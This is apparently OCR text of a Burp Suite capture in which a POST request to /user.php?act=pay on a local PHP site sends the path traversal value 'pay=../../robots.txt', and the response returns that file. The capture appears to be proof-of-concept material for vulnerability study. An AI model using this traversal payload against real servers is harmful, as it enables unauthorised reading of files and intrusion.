 Request
Raw Params Headers Hex
POST /user.php?act=pay HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947; PHPSESSID=g99k0jev6eed0jpuce6tvm1jl3; detail=1; BLUE[user_id]=4; BLUE[user_name]=user03;
BLUE[user_pwd]=25f1d8643365bf6087fae3b2b5b012d6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 632
pay=../../robots.txt......
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Mar 2019 11:29:00 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 200
Connection: close
Content-Type: text/html;charset=gb2312
User-agent: *
Disallow: /admin/
Disallow: /api/
Disallow: /data/
Disallow: /include/
Disallow: /install/
Disallow: /templates/
Disallow: /uc_client/
Disallow: /user.php
Disallow: /comment.php
? < + > Type a search term 0 matches
419 bytes | 36 millis